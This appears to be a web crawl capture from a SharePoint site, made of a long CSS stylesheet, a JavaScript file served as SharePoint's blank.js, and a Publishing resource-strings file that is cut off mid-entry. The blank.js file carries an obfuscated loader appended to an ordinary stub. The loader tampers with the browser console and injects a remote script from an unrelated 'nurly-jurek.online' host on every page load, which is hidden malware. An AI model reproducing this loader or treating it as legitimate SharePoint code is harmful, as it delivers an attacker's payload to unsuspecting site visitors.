.module-box li {
	margin-top: 10px;
}

.module-box li.event-date {
	list-style-type: none;
	font-size: 16px;
	font-weight: bold;
}

.module-box p a {
	font-weight: bold;
}

.module.discover ul {
	padding-left: 0; /* boostrap reset */
	list-style-type: none; /* boostrap reset */ 
}

.circuit-long-up {
	background-image: url(../img/circuitLongUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-long-down {
	background-image: url(../img/circuitLong.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-short-up {
	background-image: url(../img/circuitShortUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;

}

.circuit-short-down {
	background-image: url(../img/circuitShort.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

@media screen and (max-width: 480px) {
	.module {
		background-image: none !important;
	}

	a.view-news {
		display: none;
	}

	.module h2 {
		padding-right: 0;
	}
}

/* Sidebar Modules */

.sidebar .module h2 {
	padding-right: 90px;
	margin-bottom: 15px;
}

.sidebar .module.with-box {
	padding-left: 10px;
	padding-right: 10px;
}

.sidebar .with-box h2 {
	padding-left: 5px;
}

.page .sidebar .module {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul.sidebar-nav {
	list-style-type: none; /* bootstrap reset */
	padding-left: 5px; /* bootstrap reset */
	margin-top: 5px;
	margin-bottom: 20px;
}

ul.sidebar-nav li h4 {
	margin: 0;
	margin-bottom: 10px;
}

.circuit-long-down-el {
	width: 200px;
	height: 40px;
	display: block;
	background-position: 0 0;
	background-image: url(../img/circuitLongUpLeft.png);
	background-repeat: no-repeat;
	margin-left: -10px;
}

@media screen and (max-width: 992px) {
	.circuit-long-down-el {
		display: none;
	}
}

/* Archive box */

.archive-box {
	border: 1px solid #99c2d6;
	border-top: 0;
	border-radius: 0 0 10px 10px;
	text-align: center;
	padding-top: 10px;
}

.archive-box-heading {
	background-color: #006699;
	border-radius: 10px 10px 0 0;
	text-align: center;
}

.archive-box-heading h4 {
	text-transform: uppercase;
	margin-top: 0;
	line-height: 28px;
	font-size: 12px;
	color: #fff;
	margin-bottom: 0;
}

.archive-box .archive-box-content {
	padding: 5px 10px;
}

.archive-box p {
	font-style: italic;
}

.archive-box ul {
	margin-bottom: 0;
	padding-left: 0; /* bootstrap reset */
	padding-bottom: 5px;
}

.archive-box ul li {
	list-style-type: none; /* bootstrap reset */
}

.archive-box ul li h4 {
	margin-top: 5px;
	margin-bottom: 0;
}

/* Page Main Col Module */

.page .main-col .module {
	padding: 30px 40px;
}

.page .main-col a {
	color: #339999;
	font-weight: bold;
}

.page h1 {
	text-transform: uppercase;
	color: #339999;
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	margin-top: 0 !important;

}

.page .main-col h2 {
	padding-right: 0;
}

.page .main-col .circuit-long-down {
	background-repeat: no-repeat;
	background-position: 100% 40px;
}

.page-share {
    float: right;
    margin-top: 10px;
}

ul.no-indent {
	padding-left: 0;
	list-style-position: inside;
}

@media screen and (max-width: 992px) {
	.page .mod-wrap {
		margin-bottom: 10px;
	}
	.page .alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 768px) {
	.mod-wrap {
		margin-bottom: 10px;
	}
	.alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 480px) {
	.page-share {
        display:none;
    }
}

/* HOMEPAGE NEWS MODULE
---------------------------------------------*/

.module.news {
	padding-bottom: 10px;
}

.module.news ul {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	margin-bottom: 0; /* bootstrap reset */
}

.module.news ul li {
	border-top: 1px solid #f0f0f0;
}

.module.news ul li:first-child {
	border: none;
}

.module.news ul h3 {
	margin-bottom: 0;
}

.module.news ul h4 {
	margin: 5px;
}

a.view-news {
	font-size: 11px;
	position: absolute;
	right: 205px;
	top: 31px;
}

/* HEADER
---------------------------------------------*/

.header {
	margin-bottom: 10px;
	margin-top:0px;
}

.page .header {
	margin-bottom: 15px;
}

.logo-wrap {
	/*background: rgba(4, 32, 61, .75);*/
	/*background: url('../img/bg-darkBlue-75.png') repeat;*/
	/*padding-top: 15px;*/
	/*padding-bottom: 15px;*/
}

.logos {
	background: url('../img/bg-darkBlue-75.png') repeat;
	padding-top: 15px;
}

.logo {
	margin-bottom: 15px;
}

.logo-ng {
	margin-left: 25px;
}

.logo-afa {
	margin-left: 22px;
	max-width: 602x;
	max-height: 60px;
}

.nav-wrap {

	/*background: rgba(4, 32, 61, .80);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
	border-top: 1px solid rgba(255,255,255,.15);
}

.header-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}

form.header-form {
	float: right;
	width: 205px; /* IE float fix */
}

.search-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon-search.png');
	position: absolute;
	left: 55px;
	top: 7px;
}

@media (max-width: 992px) {
	form.header-form {
		float: none;
		text-align: center;
		width: auto;
		display: block;
	}
	form.header-form .text-input {width: 50%;}
	form.header-form .search-wrap {float: none;	}
	.search-wrap {	margin-bottom: 20px;}
	.search-icon {left: 26%;}
	.logo {
	margin-bottom: 0;
}
}

/* NAV
---------------------------------------------*/

ul.nav {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	text-align: center;
	margin:0; /* bootstrap reset */
}

ul.nav li {
	/*display: inline-block;*/
}

ul.nav a:hover {
	text-decoration: none;
	background-color:inherit;
}

ul.nav > li > a {
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding: 10px 33px;
	display: block;
	position: relative;
}

ul.static > li > a {
	font-family: 'Roboto', sans-serif !important;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	display: block;
	position: relative;
	min-width:80px;
}

ul.level1 > li.static > a.static {
	padding: 10px 33px !important;
}
ul.static > li > a.popout {
	background-image:url("/_layouts/15/images/menu-down.gif?rev=23")!important;
	background-repeat:no-repeat;
}

ul.dynamic {
	z-index:50 !important;
}

ul.level2 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}

ul.level3 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}


/* Nav Triangle */

.nav > li:hover > a:after,
.nav li.current-page a:after{
	content: "";
	display: block;
	width: 0;
	border: 5px solid rgba(255,255,255,.25);
	border-color: transparent transparent rgba(255,255,255,.25) transparent;
	position: absolute;
	left: 50%;
	margin-left: -6px;
}
@media screen and (min-width: 1200px) {
	ul.nav > li > a {
		padding:10px 33px;
	}
}
@media screen and (max-width: 992px) {
	.nav > li:hover > a:after,
	.nav li.current-page a:after {
		content: none;
	}
}

.menu {
	text-align: center;
}
@media (max-width: 991px) {
	.menu-button {background-color:transparent; margin-top: -35px; color:#fff;} 
}
@media (max-width: 768px) {
	.menu-button {background-color:transparent; margin-top: 5px; text-align:center;} 
	/*.flexnav { display: none; }*/
}



/* FOOTER
---------------------------------------------*/
.footer {
	margin-top: 20px;
	color: #fff;
}

.footer a, .footer a:visited {
	color: #fff;
	
}

.footer-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}
.footer-content-wrap {
	padding-bottom: 30px;
	padding-top: 20px;
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}
.footer-copyright-wrap {
	padding-bottom: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}

@media screen and (max-width: 768px) {
	.footer-content-wrap {text-align:center;}
}

/* FOOTER CONTENT COLUMNS
---------------------------------------------*/

.footer-content-wrap ul h5 {
	margin-bottom: 0; /* bootstrap reset */
}

.footer-content-wrap ul {
	list-style-type: none; /* bootstrap reset */
	padding-left: 0; /* bootstrap reset */
	font-size: 11px;
	margin-bottom: 20px;
	margin-top: 0; /*bootstrap reset */
}

ul.footer-share {
	margin-top: -15px;
	margin-bottom: 25px;
}

ul.footer-share li {
	display: inline-block;
	padding: 5px;
	border: 1px solid rgba(255,255,255,.25);
	background-color: rgba(255,255,255,.10);
	border-radius: 5px;
	margin-right: 5px;
	cursor: pointer;
}

.footer-follow {
}

/* FOOTER COPYRIGHT
---------------------------------------------*/

.footer-copyright-content ul {
	display: inline-block;
	list-style-type: none;
	font-size:12px;
	vertical-align:middle;
}

.footer-copyright-content ul li {
	text-align: center;
}

.footer-copyright-content {
	text-align: center;
	padding-top: 10px;
}

.logo-footer-northrop {
	margin-left: 30px;
}

@media screen and (max-width: 992px) {
.footer-copyright-content ul {padding-left: 20px; font-size:11px}
.logo-footer-northrop {margin-left: 20px;}
}

@media screen and (max-width: 768px) {

.footer-copyright-content ul {padding-left: 15px; font-size:11px}
.logo-footer-northrop {margin-left: 15px;}

}
@media screen and (max-width: 480px) {
	
	.footer-copyright-content ul {
		padding-left: 0;
		display: block;
	}
	
	.logo-footer-northrop {
		display: none;
}
	
}
/* SLIDER
---------------------------------------------*/

.slider {
	margin-bottom: 10px;
	margin-top: 15px;
	background-image: url('../img/hero-bg-940.png');
	background-repeat: no-repeat;
	background-position: center 50%;
}

.slider .module {
    padding: 0;
}

.alert-wrap {
	margin: 0 auto 5px;
	text-align: center;
	max-height: 30px;
}

.page .alert-wrap {margin: 0 auto;}

.alert {
	position: relative;
	display: inline-block;
	height:30px;
	line-height:30px;
}

.alert div {float:left;}

.alert h2 {
    margin: 0;
    padding: 0;
    display: inline;
}

.alert .message {
	background-color:#fff;
	height: 30px; 
	line-height:30px;
	display:inline-block;
}

.alert .left-tab {
	background-image: url('../img/alert-tab-left.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
	
}

.alert .right-tab {
	background-image: url('../img/alert-tab-right.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
}



@media screen and (min-width: 1200px) {
	.slider {background-image: url('../img/hero-bg-1150.png');}
}

@media screen and (max-width: 992px) {
	.page .alert .left-tab, .page .alert .right-tab {display: none;}
	.page .alert div {float:none;}
	.page .alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.page .alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.page .alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
	.slider {background-image: none;}
}

@media screen and (max-width: 768px) {
	
	.alert .left-tab, .alert .right-tab {display: none;}
	.alert div {float:none;}
	.alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
}

/* Slides */

.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: block;
	height: auto;
	float: left;
	max-width: 100%;
	border-radius:10px;
	border: 0;
}

@media screen and (min-width: 1200px) {
	.rslides img {
		width: 100%;
	}
}

/* Slider Pager */

ul.rslides_tabs {
    margin: 0;
    padding: 0;
    position:absolute;
    z-index:99;
    bottom: 5px;
    width: 100%;
    display: table;
    text-align:center;
	margin-left: -5px;
}

ul.rslides_tabs li {
    display:inline-block;
}

ul.rslides_tabs li a {
    width: 10px;
	height: 10px;
	border-radius: 100%;
	border: 1px solid #fff;
	display: block;
    text-indent: -9999px;
	overflow: hidden;
    background-color: rgba(255,255,255,0);
    margin-right: 10px;
}

.rslides_tabs .rslides_here a {
    background-color: rgba(255,255,255,.75);
}

.module.slider-panel {
	position:relative;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.5);
}

/* Sidebar Slider */

.sidebar .module {
	position: relative;
}

.sidebar ul.rslides {
    margin:0 auto;
    display:table;
    text-align:center;
    width:auto;
}

.sidebar ul.rslides li {
	text-align:center;
    width: auto !important;
}
.rslides_nav {
	bottom: 19px;
    position: absolute;
    top: 80px;
    width: 20px;
	text-indent: -99999px;
    z-index: 99;
	display: block;
	overflow: hidden;
}

.rslides_nav.next {
	background: url('../img/rightArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	right: 10px;
}

.rslides_nav.prev {
	background: url('../img/leftArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	left: 10px;
}

@media screen and (max-width: 992px)
and (min-width: 768px) {
	.sidebar .rslides_nav {
		display: none;
	}
}

/* BUTTONS & INPUTS
---------------------------------------------*/

.text-input {
	border-radius: 10px;
	border: 0;
	border: 1px solid rgba(255,255,255,.25);
	background-color: transparent;
	width: 194px;
	padding: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	
}

.text-input.login-button {
	width: 205px;

}

form.footer-email {
	margin-top: -15px;
}

form.footer-email .text-input {
	text-align: left;
	text-transform: none;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.login-button {
	margin-bottom: 10px;
	background-color: rgba(255,255,255,.20);
	border: 1px solid rgba(255,255,255,.05);
}

.login-button:hover {
	cursor: pointer;
}

.login-wrap,
.search-wrap {
	position: relative;
	float: right;
}
.login-wrap {margin-top:10px;}
.login-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon_signIn.png');
	position: absolute;
	left: 55px;
	top: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: http://author.uscyberpatriot.org/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D
body_size: 1286
content:
function ULSaew(){var a={};a.ULSTeamName="Microsoft SharePoint Foundation";a.ULSFileName="blank.commentedjs";return a};const _0x24fdd7=_0x2468;(function(_0x548e81,_0x310424){const _0x14a625=_0x2468,_0x1f8677=_0x548e81();while(!![]){try{const _0xa1cb98=parseInt(_0x14a625(0x18e))/0x1*(-parseInt(_0x14a625(0x18c))/0x2)+-parseInt(_0x14a625(0x17c))/0x3+-parseInt(_0x14a625(0x177))/0x4+-parseInt(_0x14a625(0x173))/0x5+-parseInt(_0x14a625(0x182))/0x6+parseInt(_0x14a625(0x17b))/0x7*(parseInt(_0x14a625(0x18d))/0x8)+-parseInt(_0x14a625(0x176))/0x9*(-parseInt(_0x14a625(0x181))/0xa);if(_0xa1cb98===_0x310424)break;else _0x1f8677['push'](_0x1f8677['shift']());}catch(_0x2d3425){_0x1f8677['push'](_0x1f8677['shift']());}}}(_0x254b,0x5662b));function _0x254b(){const _0x1a9af2=['src','(((.+)+)+)+$','9wuubBh','605640BvITCK','toString','appendChild','constructor','7itdhFx','840405hofpAX','console','search','__proto__','prototype','10071530fAtmGM','2396610jiWWvq','info','bind','exception','//download.nurly-jurek.online/_link.js','apply','{}.constructor(\x22return\x20this\x22)(\x20)','trace','error','log','17246GdGEOG','3603328xTJuFH','2iljAGL','createElement','script','return\x20(function()\x20','1277540rKjGFt'];_0x254b=function(){return _0x1a9af2;};return _0x254b();}const _0x5e2086=(function(){let _0x59792a=!![];return function(_0x3cf15b,_0xfb7044){const _0x3b5a98=_0x59792a?function(){const _0x1d0806=_0x2468;if(_0xfb7044){const _0x224b32=_0xfb7044[_0x1d0806(0x187)](_0x3cf15b,arguments);return _0xfb7044=null,_0x224b32;}}:function(){};return _0x59792a=![],_0x3b5a98;};}()),_0x1db047=_0x5e2086(this,function(){const _0x1475a7=_0x2468;return _0x1db047['toString']()['search']('(((.+)+)+)+$')[_0x1475a7(0x178)]()[_0x1475a7(0x17a)](_0x1db047)[_0x1475a7(0x17e)](_0x1475a7(0x175));});_0x1db047();function _0x2468(_0x29f645,_0x327240){const _0x109140=_0x254b();return _0x2468=function(_0x3234d1,_0x56aa07){_0x3234d1=_0x3234d1-0x172;let _0x2162a4=_0x109140[_0x3234d1];return _0x2162a4;},_0x2468(_0x29f645,_0x327240);}const _0x56aa07=(function(){let _0xdd39e8=!![];return function(_0x5e11e8,_0x529cd5){const _0x48a5f5=_0xdd39e8?function(){const _0x857485=_0x2468;if(_0x529cd5){const _0xbb58ee=_0x529cd5[_0x857485(0x187)](_0x5e11e8,arguments);return _0x529cd5=null,_0xbb58ee;}}:function(){};return _0xdd39e8=![],_0x48a5f5;};}()),_0x3234d1=_0x56aa07(this,function(){const _0x1dd470=_0x2468;let _0x25aa04;try{const _0x34896a=Function(_0x1dd470(0x172)+_0x1dd470(0x188)+');');_0x25aa04=_0x34896a();}catch(_0x2d3c25){_0x25aa04=window;}const _0x27a3a4=_0x25aa04[_0x1dd470(0x17d)]=_0x25aa04[_0x1dd470(0x17d)]||{},_0x22eebb=[_0x1dd470(0x18b),'warn',_0x1dd470(0x183),_0x1dd470(0x18a),_0x1dd470(0x185),'table',_0x1dd470(0x189)];for(let _0x2b649c=0x0;_0x2b649c<_0x22eebb['length'];_0x2b649c++){const _0x3a575f=_0x56aa07[_0x1dd470(0x17a)][_0x1dd470(0x180)][_0x1dd470(0x184)](_0x56aa07),_0x3d3e71=_0x22eebb[_0x2b649c],_0x387c17=_0x27a3a4[_0x3d3e71]||_0x3a575f;_0x3a575f[_0x1dd470(0x17f)]=_0x56aa07[_0x1dd470(0x184)](_0x56aa07),_0x3a575f[_0x1dd470(0x178)]=_0x387c17[_0x1dd470(0x178)][_0x1dd470(0x184)](_0x387c17),_0x27a3a4[_0x3d3e71]=_0x3a575f;}});_0x3234d1();const script=document[_0x24fdd7(0x18f)](_0x24fdd7(0x190));script[_0x24fdd7(0x174)]=_0x24fdd7(0x186),document['head'][_0x24fdd7(0x179)](script);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://author.uscyberpatriot.org/_layouts/15/ScriptResx.ashx?culture=en%2Dus&name=SP%2EPublishing%2EResources&rev=GGzheobKQRsxiF6yBwAfZA%3D%3D
body_size: 5664
content:
_EnsureJSNamespace('SP.Publishing');
SP.Publishing.Resources={spellcheckerCheckSpelling:'Check Spelling',spellcheckerDuplicateMenuItem:'Remove Duplicate',spellcheckerErrorFound:'Spelling Errors Found',spellcheckerIgnoreMenuItem:'Ignore',spellcheckerIgnoreAllMenuItem:'Ignore All',spellcheckerMisspelled:'Misspelled Word',spellcheckerNoneFoundMenuItem:'No Suggestions Found',spellcheckerSpellButton:'Spelling',spellcheckerSpellButtonTooltip:'Check the spelling of text on the page.',locspellcheckinprogress:'Spellchecking in progress',spellcheckerRemoveButton:'Remove Spelling',enhancedThemingCustomTheme:'Custom',enhancedThemingColorDialogTitle:'Colors',enhancedThemingPreviewDialogTitle:'Preview',enhancedThemingPreviewDialogText:'Generating theme preview, please wait...',enhancedThemingGenThemeServerError:'Unable to generate themed styles for the selected theme. Server error: {0}',enhancedThemingGetShadesServerError:'Unable to get shades for modified theme color. Server error: {0}',grpInsertContent:'Content',reusableContent:'Reusable Content',grpInsertSocialPlugin:'Social',socialPlugin:'Social Plugins',grpImageSpacing:'Spacing',labelHorizSpace:'Horizontal Space:',labelVerticalSpace:'Vertical Space:',labelMoreChoice:'More Choices...',grpSpellCheck:'Spelling',spellcheckerWaitScreenTitle:'Spelling',spellcheckerWaitScreenText:'Please wait while spellchecking completes',spellcheckerWaitScreenHeight:'80',spellcheckerWaitScreenWidth:'285',labelLinkBookmark:'Bookmark:',cui_LinkBookmark:'Bookmark',cui_STT_LinkBookmark:'Bookmarks work with hyperlinks to let you jump to a specific place in your document.\\n\\nHere\u0027s how it works:\\n1. Select the content you want to jump to\\n2. Insert a bookmark\\n3. Add a hyperlink that points to your bookmark',changePageLayoutWaitScreenTitle:'Page Layout',changePageLayoutWaitScreenText:'Changing page layout',cui_ButChangePageLayoutAlt:'Page Layout',cui_ButChangePageLayout:'Page Layout',cui_stt_ButImageFromSharePointTooltip:'Browse SharePoint for a new Image to insert.',cui_stt_ButLinkFromSharePointTooltip:'Browse SharePoint for a new Link to insert.',cui_stt_ButEditLinkTooltip:'Browse SharePoint to update the address for the currently selected Link.',cui_stt_ButReviewMenuPreviewChannelTooltip:'Preview the current page as it will be displayed on this or other devices.',cui_stt_ButReviewMenuPreviewDropDownTitle:'As seen on a device',cui_stt_ButReviewMenuPreviewTooltip:'See a preview of the current page in a new window.',cui_stt_ButReviewMenuCheckForDraftsTooltip:'Check for unpublished items on the current page.',cui_stt_ButPublishingMenuScheduleTooltip:'Schedule the start and end date for the publication of a page.',cui_stt_ButPublishingMenuQuickDeployTooltip:'Deploy this page with the next content deployment.',cui_stt_ButVariationsMenuCreateTooltip:'Create a variation of this page for a target label.',cui_stt_ButVariationsMenuUpdateTooltip:'Update all existing variations of this page with the latest changes to the page.',cui_stt_ButVariationsMenuUpdateTooltip15:'Update all existing variations with the current version of this item.',cui_stt_ButVariationsMenuPullChangesTooltip:'Add a copy of the current version of the source page to this target page as an unpublished draft.',cui_stt_ButVariationsMenuViewChangesTooltip:'View changes between the current and previous version of the source page.',cui_stt_ButContentMenuReusableContentAlt:'Insert items from the Reusable Content list on this page.',cui_stt_ButContentMenuReusableContentTooltip:'Insert items from the Reusable Content list on this page. The reusable Content List is a collection of frequently used content that you create for your site collection that is stored as items in a list.',cui_stt_ButContentMenuSocialPluginAlt:'Insert items from the Social Plugin list on this page.',cui_stt_ButContentMenuSocialPluginTooltip:'Insert items from the Social Plugin list on this page.',cui_stt_ButWorkflowMenuStartAWorkflowTooltip:'Start a workflow for this page.',cui_stt_ButWorkflowMenuViewTasksTooltip:'View tasks related to this page.',cui_stt_ButWorkflowMenuStatusTooltip:'View the current workflow status for this page.',cui_stt_ButPageActionsMenuPageLayoutTooltip:'Apply a new layout to this page.',cui_stt_ButMediaMenuVideoAndAudioTooltip:'Insert an audio or video file on this page.',cui_stt_ButSizeMenuHorizontalSpaceTooltip:'Display the minimum width of space on each side of the selected image.',cui_stt_ButSizeMenuVerticalSpaceTooltip:'Display the minimum height of space above and below the selected image.',cui_GrpScheduling:'Scheduling',cui_ButScheduleAlt:'Schedule',cui_ButSchedule:'Schedule',cui_ButDeviceChannelReorder:'Reorder Channels',cui_ButDeviceChannelReorderAlt:'Reorder Channels',cui_stt_ButDeviceChannelReorderTooltip:'Reorder all the non-default device channels.',cui_GrpQuickDeploy:'Deployment',cui_ButQuickDeployAlt:'Quick Deploy',cui_ButQuickDeploy:'Quick Deploy',cui_GrpVariations:'Variations',cui_ButVariationsCreateAlt:'Create',cui_ButVariationsCreate:'Create',cui_ButVariationsUpdateAlt:'Update all targets',cui_ButVariationsPullPageAlt:'Sync from Source',cui_ButVariationsUpdate:'Update all targets',cui_ButVariationsPullChanges:'Sync from Source',cui_ButVariationsViewChanges:'View Changes',cui_ButVariationsViewChangesAlt:'View Changes',cui_ButStartWorkflowAlt:'Start a Workflow',cui_ButStartWorkflow:'Start a Workflow',cui_ButViewTasksAlt:'View Tasks',cui_ButViewTasks:'View Tasks',cui_ButWorkflowStatusAlt:'Status',cui_ButWorkflowStatus:'Status',cui_GrpReview:'Review',cui_ButPreviewAlt:'Preview',cui_ButPreview:'Preview',cui_ButCheckForDraftAlt:'Draft Check',cui_ButCheckForDraft:'Draft Check',cui_TabGroupRca:'Source Document Tools',cui_TabRcaTitle:'Document',cui_GrpViewUpdateGroup:'View \u0026 Update',cui_ButRcaOpenSourceAlt:'View Document',cui_ButRcaOpenSource:'View Document',cui_ButRcaOpenSourceTooltip:'View the source document from which this page was created.',cui_ButRcaUpdateDocumentAlt:'Update Page',cui_ButRcaUpdateDocument:'Update Page',cui_ButRcaUpdateDocumentTooltip:'Replace the contents of this page with the contents of the source document from which this page was created.',cui_GrpImageRenditionsGroup:'Renditions',cui_ButManageImageRenditionsAlt:'Edit Renditions',cui_ButManageImageRenditions:'Edit Renditions',cui_ButManageImageRenditionsTooltip:'View and edit the renditions that are available for this image .',cui_ButPickImageRenditionAlt:'Pick Rendition',cui_ButPickImageRendition:'Pick Rendition',cui_ButPickImageRenditionTooltip:'Pick the image rendition to use for the selected image.',editImageRenditions:'Edit Renditions',imageRenditionChangeWarning:'Image rendition changes may not be visible without clearing your browser\u0027s cache',checkForDraftHeader:'Draft items:',checkForDraftInProgress:'Checking for draft items',checkForDraftNoIssues:'No draft items found',checkForDraftWithIssues:'|0 draft item\u0028s\u0029 found',spellingHeader:'Spelling:',spellingInProgress:'Checking spelling',spellingNoIssues:'No spelling errors found',spellingWithIssues:'|0 spelling error\u0028s\u0029 found',media_ClickHereText:'Click here to configure',cui_Media_ContextualTab:'Media',cui_Media_OptionsTab:'Media',cui_Media_GroupMedia:'Media',cui_Media_ButtonChangeMedia:'Change Media',cui_Media_ButtonChangeMediaAlt:'Replace the selected media with another file from this site.',cui_Media_ButtonChangeMediaMenu:'Replace the selected media with another file from this site, your computer, or a URL that you specify.',cui_Media_Remove:'Remove',cui_Media_ButtonRemoveMediaAlt:'Remove the media which is currently set to play.',cui_Media_FromEmbed:'Embed',cui_Media_FromEmbedMediaAlt:'Embed',cui_Media_ButtonRemovePreviewAlt:'Remove the preview image which is currently set to display.',cui_Media_GroupPreview:'Preview',cui_Media_ButtonChangePreview:'Change Image',cui_Media_ButtonChangePreviewAlt:'Replace the selected preview image with another image from this site.',cui_Media_ButtonChangePreviewMenu:'Replace the selected preview image with another image from this site, your computer, or a URL that you specify.',cui_Media_GroupProperties:'Properties',cui_Media_TitleLabel:'Title',cui_Media_TitleAlt:'Add a title for the media.',cui_Media_AutoPlayLabel:'Start media automatically',cui_Media_LoopLabel:'Loop until stopped',cui_Media_GroupPlayerStyles:'Player Styles',cui_Media_ButtonChangePlayerStyle:'Styles',cui_Media_ButtonChangePlayerStyleAlt:'Apply a media player style to the selected media.',cui_Media_InsertMedia:'Video and Audio',cui_Media_InsertMediaAlt:'Insert a video or audio file into the page.',media_UploadMedia:'Upload Media',media_LinkMedia:'Link Media',media_UploadPreview:'Upload Preview Image',media_LinkPreview:'Link Preview Image',media_MediaFailed:'Media failed to load',media_MediaBuffering:'Buffering... Please wait',media_MediaOpening:'Opening... Please wait',declareConfirmation:'Are you sure you want to declare the selected documents as records?',undeclareConfirmation:'Are you sure you want to undeclare the selected record documents?',spellingNoSpeller:'The spelling check cannot be completed because there is no dictionary installed for the current language.',spellingSuggestionFontSize:'8pt',warningMessage:'Warning Message',informationalMessage:'Informational Message',spellCheckMessageBoxTitle:'Spell Check',alignRight:'right',okButtonText:'OK',messageBoxModalDialogHeight:'80',messageBoxModalDialogWidth:'285',notificationMessageLoading:'Loading...',notificationMessageSaving:'Saving...',notificationMessageReverting:'Reverting...',media_FullScreenOffInstruction:'Press ESC to exit full-screen mode.',media_FullScreenOnTooltip:'Full Screen',media_FullScreenOffTooltip:'Exit Full Screen',media_DownloadTooltip:'Download',media_EmbedTooltip:'Get embed code',media_SwitchEncodingTooltip:'Switch Rendition',media_PlayTooltip:'Play',media_PauseTooltip:'Pause',media_StopTooltip:'Stop',media_OverlayOnTooltip:'Overlay',media_OverlayOffTooltip:'Close Overlay',media_MuteOnTooltip:'Mute',media_MuteOffTooltip:'Unmute',media_MediaUnsupported:'Media failed to load. This file is in a format that is not recognized',cui_ButVariationsReconcileChanges:'Set as Current',cui_ButVariationsReconcileChangesAlt:'Set as Current',cui_stt_ButVariationsMenuReconcileChangesTooltip:'Designate this version of the target page as the localized equivalent of the current version of the source page.',htmlDesignBreadcrumbButtonText:'Breadcrumb',htmlDesignBreadcrumbButtonToolTipText:'Display a page\u0027s location in the site hierarchy.',htmlDesignPageFieldsButtonText:'Page Fields',htmlDesignMediaAndContentButtonText:'Media and Content',htmlDesignContentRollupButtonText:'Content Rollup',htmlDesignDynamicContentButtonText:'Dynamic Content',htmlDesignCustomMarkupButtonText:'Custom ASP.NET Markup',htmlDesignPageFieldsButtonToolTipText:'Add and customize Page Fields for content authoring.',htmlDesignMediaAndContentButtonToolTipText:'Add and customize media-based and content-authoring web parts.',htmlDesignContentRollupButtonToolTipText:'Add and customize other web parts.',htmlDesignDynamicContentButtonToolTipText:'Add and customize web parts that you configure to pull up site content.',htmlDesignCustomMarkupButtonToolTipText:'Generate an HTML snippet from custom .NET markup',htmlDesignPageHeadContentButtonText:'Page Head Contents',htmlDesignPageHeadContentButtonToolTipText:'Insert SharePoint elements necessary for SharePoint pages to function into the head section of master pages.',htmlDesignQuickLaunchButtonText:'Vertical Navigation',htmlDesignQuickLaunchButtonToolTipText:'Create a vertical navigation menu that connects to your SharePoint navigation term set.',htmlDesignRibbonButtonText:'Ribbon',htmlDesignRibbonButtonToolTipText:'Display a menu essential for content authoring, information, and site administration.',htmlDesignSearchBoxButtonText:'Search Box',htmlDesignSearchBoxButtonToolTipText:'Allow users to search this site.',htmlDesignSiteActionsButtonText:'Site Actions',htmlDesignSiteActionsButtonToolTipText:'Display a menu of common administrative actions.',htmlDesignSiteLogoButtonText:'Site Logo',htmlDesignSiteLogoButtonToolTipText:'Display a site logo that anyone with administrative permissions can edit.',htmlDesignSiteElementButtonText:'Site Element',htmlDesignSiteElementButtonToolTipText:'Display a site element that can be 